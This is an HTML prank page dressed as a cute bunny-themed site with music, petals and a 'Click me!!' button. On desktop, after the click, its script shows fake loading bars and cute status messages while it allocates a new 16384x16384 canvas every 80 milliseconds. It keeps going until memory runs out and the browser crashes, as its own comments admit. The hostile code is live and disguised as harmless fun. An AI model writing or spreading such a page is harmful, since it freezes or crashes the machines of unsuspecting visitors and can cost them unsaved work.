
<file: index1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <title>🐰 cute pabe by MANIK MAGAR</title>
  <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&family=Nunito:wght@400;600;700&display=swap" rel="stylesheet">
  <style>
    * { margin:0; padding:0; box-sizing:border-box; }

    /* ── DESKTOP ONLY PRANK STYLES ── */
    body.desktop {
      font-family: 'Nunito', sans-serif;
      height: 100vh; overflow: hidden;
      background: #ffecf2;
      position: relative;
      cursor: none;
      user-select: none;
      -webkit-user-select: none;
    }

    .aurora {
      position: fixed; top:0; left:0; width:100%; height:100%;
      background: linear-gradient(45deg,
        rgba(255,204,229,0.4), rgba(230,204,255,0.4),
        rgba(204,229,255,0.4), rgba(204,255,230,0.4),
        rgba(255,230,204,0.4));
      background-size: 400% 400%;
      animation: auroraMove 12s ease infinite;
      z-index: 0; pointer-events: none;
    }
    @keyframes auroraMove {
      0% { background-position: 0% 50%; }
      50% { background-position: 100% 50%; }
      100% { background-position: 0% 50%; }
    }

    .petal, .bubble {
      position: fixed; z-index: 1; pointer-events: none;
    }
    .petal {
      top: -50px;
      animation: fall linear forwards;
    }
    .bubble {
      bottom: -50px;
      animation: floatUp linear forwards;
    }
    @keyframes fall {
      to { transform: translateY(110vh) rotate(360deg); }
    }
    @keyframes floatUp {
      to { transform: translateY(-110vh) translateX(40px); }
    }

    .window {
      position: relative; z-index: 2;
      width: 90vw; max-width: 750px;
      margin: auto;
      background: #fff9fb;
      border-radius: 50px;
      box-shadow: 0 20px 40px rgba(255,140,157,0.3), 0 0 0 8px #ffd4e1, 0 0 0 12px #fff9fb;
      display: flex; flex-direction: column; overflow: hidden;
      height: 80vh; margin-top: 10vh;
    }
    .window::before, .window::after {
      content: "🎀"; position: absolute; font-size: 32px; top: -18px; z-index: 5;
      filter: drop-shadow(0 4px 4px rgba(0,0,0,0.1));
    }
    .window::before { left: 20px; transform: rotate(-15deg); }
    .window::after { right: 20px; transform: rotate(15deg); }
    .corner-deco {
      position: absolute; z-index: 5; font-size: 28px; opacity: 0.9;
      filter: drop-shadow(0 2px 4px rgba(0,0,0,0.1));
    }

    .content {
      flex:1; display: flex; flex-direction: column; align-items: center;
      justify-content: center; padding: 20px; text-align: center; overflow-y: auto;
    }

    #start-btn {
      background: #ffb7c5; border: none; padding: 16px 40px; border-radius: 60px;
      font-family: 'Press Start 2P', cursive; font-size: 18px; color: white;
      text-shadow: 0 2px 4px rgba(0,0,0,0.2);
      box-shadow: 0 8px 0 #e9909e, 0 12px 20px rgba(255,105,135,0.3);
      cursor: pointer; transition: 0.2s; margin: 20px 0; position: relative; overflow: hidden;
    }
    #start-btn:hover { background: #ff8da1; transform: translateY(2px); box-shadow: 0 6px 0 #e9909e, 0 12px 20px rgba(255,105,135,0.4); }
    #start-btn:hover::after {
      content: "(｡♥‿♥｡)"; display: block; font-family: 'Nunito', sans-serif;
      font-size: 16px; margin-top: 8px; color: #ff5e7e; text-shadow: none;
      animation: pop 0.3s ease;
    }
    @keyframes pop { 0% { transform: scale(0); } 80% { transform: scale(1.2); } 100% { transform: scale(1); } }

    .loading-bar-container {
      width: 80%; margin: 10px 0; display: flex; align-items: center; gap: 10px;
    }
    .loading-bar-track {
      flex:1; height: 20px; background: #ffe6eb; border-radius: 20px;
      overflow: hidden; box-shadow: inset 2px 2px 6px rgba(255,140,157,0.3), inset -2px -2px 6px #fff;
    }
    .loading-bar-fill {
      height:100%; width:0%; background: linear-gradient(90deg, #ffa3b5, #ff80a5);
      border-radius:20px; transition: width 0.5s ease;
    }
    .loading-label { font-weight:600; color:#ff7a95; white-space:nowrap; }

    #msg-area {
      flex:1; overflow-y:auto; width:100%; padding:15px;
      display:flex; flex-direction:column; gap:6px; scroll-behavior: smooth;
    }
    #msg-area::-webkit-scrollbar { width:6px; }
    #msg-area::-webkit-scrollbar-thumb { background:#ffb7c5; border-radius:10px; }

    .cute-msg {
      opacity:0; animation: fadeIn 0.3s forwards;
      color:#b85c78; font-weight:600;
    }
    .cute-msg:nth-child(2n) { color:#e68a9e; }
    .cute-msg:nth-child(3n) { color:#6b8fa3; }
    .cute-msg:nth-child(4n) { color:#c98db9; }
    @keyframes fadeIn { to { opacity:1; } }

    .mascot {
      position:fixed; bottom:20px; right:20px; z-index:10; pointer-events:none;
      background:rgba(255,255,255,0.7); backdrop-filter: blur(4px);
      border-radius:30px; padding:10px 15px; box-shadow: 0 4px 12px rgba(255,105,135,0.2);
      display:flex; align-items:center; gap:10px; font-family:'Nunito', sans-serif;
      transition: opacity 0.5s;
    }
    .mascot-speech {
      font-size:14px; color:#ff5e7e; max-width:180px; animation: bounceIn 0.5s ease;
    }
    @keyframes bounceIn {
      0% { transform: scale(0); } 60% { transform: scale(1.1); } 100% { transform: scale(1); }
    }
    .mascot-bunny { font-size:28px; line-height:1; white-space:pre; }

    .cursor {
      position:fixed; pointer-events:none; z-index:9999; font-size:28px;
      transform: translate(-50%, -50%); transition: transform 0.1s ease-out;
    }
    .sparkle-burst {
      position:fixed; pointer-events:none; z-index:9998; font-size:24px;
      animation: burst 0.6s ease-out forwards;
    }
    @keyframes burst {
      0% { opacity:1; transform: translate(-50%, -50%) scale(1); }
      100% { opacity:0; transform: translate(-50%, -150%) scale(0); }
    }

    /* Mobile overlay styles */
    .mobile-overlay {
      position: fixed; top:0; left:0; width:100%; height:100%;
      background: #fff9fb;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      padding: 20px;
      font-family: 'Nunito', sans-serif;
      z-index: 99999;
    }
    .mobile-overlay h2 {
      font-family: 'Press Start 2P', cursive;
      font-size: 20px;
      color: #ff7a95;
      margin: 15px 0;
    }
    .mobile-overlay p {
      color: #b85c78;
      font-size: 16px;
      margin: 10px 0;
    }
    .btn-tease {
      background: #ffb7c5;
      border: none;
      padding: 15px 30px;
      border-radius: 50px;
      font-family: 'Press Start 2P', cursive;
      font-size: 14px;
      color: white;
      margin: 15px 0;
      box-shadow: 0 8px 0 #e9909e;
      cursor: pointer;
      transition: 0.2s;
      position: relative;
    }
    .btn-tease:active {
      transform: translate(10px, 5px);
    }
    .wiggle {
      animation: wiggle 0.3s infinite;
    }
    @keyframes wiggle {
      0% { transform: translate(0); }
      25% { transform: translate(10px, -5px); }
      50% { transform: translate(0); }
      75% { transform: translate(-10px, 5px); }
      100% { transform: translate(0); }
    }

    /* Hide desktop elements on mobile */
    body.mobile .window,
    body.mobile .mascot,
    body.mobile .cursor,
    body.mobile .aurora,
    body.mobile .petal,
    body.mobile .bubble {
      display: none !important;
    }

  </style>
</head>
<body class="desktop" id="body">

  <!-- Desktop elements (hidden on mobile via .mobile class) -->
  <div class="aurora"></div>

  <div class="window" id="main-window">
    <span class="corner-deco" style="top:10px; left:15px;">🌸</span>
    <span class="corner-deco" style="top:10px; right:15px;">⭐</span>
    <span class="corner-deco" style="bottom:10px; left:15px;">🧸</span>
    <span class="corner-deco" style="bottom:10px; right:15px;">🌈</span>

    <div class="content" id="content">
      <button id="start-btn" onclick="startEverything()">🍓 Click me!! 🍓</button>
    </div>
  </div>

  <div class="mascot" id="mascot" style="display:none;">
    <span class="mascot-bunny"> /\_/\ <br>(｡•ᴗ•｡)<br> / >🍓</span>
    <span class="mascot-speech" id="mascot-text">hello!!</span>
  </div>

  <div class="cursor" id="cursor">🌸</div>

  <script>
    (function() {
      // ── MOBILE DETECTION ──
      const isMobile =
        (window.matchMedia("(pointer: coarse)").matches && window.innerWidth < 900) ||
        /Android|iPhone|iPad|iPod|Mobile/i.test(navigator.userAgent);

      const body = document.getElementById('body');

      if (isMobile) {
        // Switch to mobile mode
        body.className = 'mobile';
        body.style.cursor = 'auto';
        document.body.innerHTML = ''; // clear everything

        // Build mobile overlay
        const overlay = document.createElement('div');
        overlay.className = 'mobile-overlay';
        overlay.innerHTML = `
          <div style="font-size:60px;">📱</div>
          <h2>Desktop Edition Only!</h2>
          <p>🐰 This page contains <strong>too much cuteness</strong> for mobile devices.</p>
          <p style="font-size:14px;">Your phone lacks the required<br>✨ Cuteness Processing Units ✨</p>
          <p style="font-size:18px; margin:20px 0;">💻 Please open on a PC browser.</p>
          <button class="btn-tease" id="tease-btn">Continue Anyway</button>
          <p style="font-size:12px; color:#ff7a95;">(It won't work, but you can try)</p>
        `;
        document.body.appendChild(overlay);

        // Tease button: wiggle and run away
        const teaseBtn = overlay.querySelector('#tease-btn');
        teaseBtn.addEventListener('touchstart', function(e) {
          e.preventDefault();
          teaseBtn.classList.add('wiggle');
          setTimeout(() => teaseBtn.classList.remove('wiggle'), 600);
          teaseBtn.style.position = 'relative';
          teaseBtn.style.left = (Math.random() * 30 - 15) + 'px';
          teaseBtn.style.top = (Math.random() * 30 - 15) + 'px';
        });
        teaseBtn.addEventListener('click', function(e) {
          e.preventDefault();
          teaseBtn.classList.add('wiggle');
          setTimeout(() => teaseBtn.classList.remove('wiggle'), 600);
        });

        // Stop execution here for mobile
        return;
      }

      // ── DESKTOP PRANK LOGIC ──
      const contentDiv = document.getElementById('content');
      const startBtn = document.getElementById('start-btn');
      const mascotEl = document.getElementById('mascot');
      const mascotText = document.getElementById('mascot-text');
      const cursorEl = document.getElementById('cursor');

      // ── Music box melody ──
      let audioCtx = null;
      function startMusic() {
        if (audioCtx) return;
        audioCtx = new (window.AudioContext || window.webkitAudioContext)();
        const notes = [
          { freq: 523.25, dur: 0.4 }, { freq: 523.25, dur: 0.4 },
          { freq: 784.00, dur: 0.4 }, { freq: 784.00, dur: 0.4 },
          { freq: 880.00, dur: 0.4 }, { freq: 880.00, dur: 0.4 },
          { freq: 784.00, dur: 0.8 }, { freq: 698.46, dur: 0.4 },
          { freq: 698.46, dur: 0.4 }, { freq: 659.25, dur: 0.4 },
          { freq: 659.25, dur: 0.4 }, { freq: 587.33, dur: 0.4 },
          { freq: 587.33, dur: 0.4 }, { freq: 523.25, dur: 0.8 }
        ];
        const now = audioCtx.currentTime;
        const loopDuration = notes.reduce((s,n)=>s+n.dur,0);
        for (let loop = 0; loop < 80; loop++) {
          let time = loop * loopDuration;
          notes.forEach(note => {
            const osc = audioCtx.createOscillator();
            const gain = audioCtx.createGain();
            osc.type = 'sine';
            osc.frequency.value = note.freq;
            gain.gain.setValueAtTime(0, now + time);
            gain.gain.linearRampToValueAtTime(0.25, now + time + 0.05);
            gain.gain.exponentialRampToValueAtTime(0.001, now + time + note.dur - 0.05);
            osc.connect(gain);
            gain.connect(audioCtx.destination);
            osc.start(now + time);
            osc.stop(now + time + note.dur);
            time += note.dur;
          });
        }
      }

      // ── Petals & bubbles ──
      function createPetal() {
        const petal = document.createElement('div');
        petal.className = 'petal';
        petal.innerHTML = '🌸';
        petal.style.left = Math.random() * 100 + '%';
        petal.style.fontSize = (Math.random() * 20 + 15) + 'px';
        petal.style.animationDuration = (Math.random() * 5 + 6) + 's';
        document.body.appendChild(petal);
        setTimeout(() => petal.remove(), 12000);
      }
      function createBubble() {
        const bubble = document.createElement('div');
        bubble.className = 'bubble';
        bubble.innerHTML = ['🫧','💖','✨','🍓','🐰'][Math.floor(Math.random()*5)];
        bubble.style.left = Math.random() * 100 + '%';
        bubble.style.fontSize = (Math.random() * 18 + 18) + 'px';
        bubble.style.animationDuration = (Math.random() * 6 + 8) + 's';
        document.body.appendChild(bubble);
        setTimeout(() => bubble.remove(), 15000);
      }
      setInterval(createPetal, 800);
      setInterval(createBubble, 1200);

      // ── Custom cursor ──
      document.addEventListener('mousemove', (e) => {
        cursorEl.style.left = e.clientX + 'px';
        cursorEl.style.top = e.clientY + 'px';
      });
      document.addEventListener('click', (e) => {
        for (let i=0;i<6;i++) {
          const spark = document.createElement('span');
          spark.className = 'sparkle-burst';
          spark.textContent = '✨';
          spark.style.left = e.clientX + (Math.random()-0.5)*40 + 'px';
          spark.style.top = e.clientY + (Math.random()-0.5)*40 + 'px';
          document.body.appendChild(spark);
          setTimeout(() => spark.remove(), 600);
        }
      });

      // ── Mascot chatter ──
      const mascotPhrases = [
        "hi friend! (◕ᴗ◕✿)",
        "you are so cute!",
        "i love strawberries 🍓",
        "bunny is watching you~",
        "everything is soft here",
        "please don't crash me 🥺",
        "you make me happy!",
        "can i have a hug?"
      ];
      function updateMascot() {
        mascotText.textContent = mascotPhrases[Math.floor(Math.random()*mascotPhrases.length)];
      }
      setInterval(updateMascot, 4000);
      updateMascot();

      // ── Cute message flood ──
      const cuteMessages = [
        "🍓 bunny stole your RAM",
        "🧁 cupcake compiler started",
        "🐱 cat is supervising",
        "💖 checking hug integrity",
        "🎀 ribbons successfully tied",
        "🌈 rainbow calibration complete",
        "🧸 teddy approved",
        "🫧 bubble engine online",
        "🍡 mochi renderer ready",
        "🐥 tiny chick is thinking...",
        "🌸 summoning emotional support pixels",
        "🐰 bunny thread escaped again",
        "🍰 frosting the framebuffer",
        "✨ polishing sparkles",
        "💝 downloading more love",
        "☁️ cloud storage full of fluff"
      ];
      const msgArea = document.createElement('div');
      msgArea.id = 'msg-area';
      let running = false, msgInterval = null;
      const canvases = [];
      const W = 16384, H = 16384; // 1GB each

      function addMessage(text) {
        const div = document.createElement('div');
        div.className = 'cute-msg';
        div.textContent = text;
        msgArea.appendChild(div);
        msgArea.scrollTop = msgArea.scrollHeight;
        if (msgArea.children.length > 150) msgArea.removeChild(msgArea.firstChild);
      }

      function startMessageFlood() {
        if (msgInterval) return;
        msgInterval = setInterval(() => {
          addMessage(cuteMessages[Math.floor(Math.random()*cuteMessages.length)]);
        }, 150);
      }

      function allocate() {
        if (!running) return;
        try {
          const c = document.createElement('canvas');
          c.width = W; c.height = H;
          const ctx = c.getContext('2d');
          if (!ctx) throw new Error('no context');
          ctx.fillStyle = '#fff9fb';
          ctx.fillRect(0,0,W,H);
          canvases.push(c);
          // Use setTimeout to keep the loop going as fast as possible
          setTimeout(allocate, 80);
        } catch(e) {
          // If allocation fails, just stop silently; the browser is likely already dying
          running = false;
        }
      }

      // ── Loading sequence ──
      const loadingBars = [
        { label: "🐰 Packing hugs...", icon: "💖" },
        { label: "🍓 Finding strawberries...", icon: "🍓" },
        { label: "☕ Giving bunny coffee...", icon: "☕" },
        { label: "✨ Loading sparkles...", icon: "✨" },
        { label: "🎀 Tying ribbons...", icon: "🎀" }
      ];

      window.startEverything = function() {
        startBtn.style.display = 'none';
        mascotEl.style.display = 'flex';
        startMusic();

        let barIndex = 0;
        function showNextBar() {
          if (barIndex >= loadingBars.length) {
            // Transition to message flood
            contentDiv.innerHTML = '';
            contentDiv.appendChild(msgArea);
            contentDiv.style.justifyContent = 'flex-start';
            contentDiv.style.padding = '10px';
            running = true;
            startMessageFlood();
            allocate(); // Start allocating immediately, no fake freeze
            return;
          }
          const barData = loadingBars[barIndex];
          const container = document.createElement('div');
          container.className = 'loading-bar-container';
          container.innerHTML = `
            <span class="loading-label">${barData.icon} ${barData.label}</span>
            <div class="loading-bar-track">
              <div class="loading-bar-fill" style="width:0%"></div>
            </div>
          `;
          contentDiv.appendChild(container);
          const fill = container.querySelector('.loading-bar-fill');
          setTimeout(() => { fill.style.width = '100%'; }, 50);
          setTimeout(() => {
            barIndex++;
            showNextBar();
          }, 1200);
        }
        contentDiv.innerHTML = '';
        showNextBar();
      };

    })();
  </script>
</body>
</html>
</file>
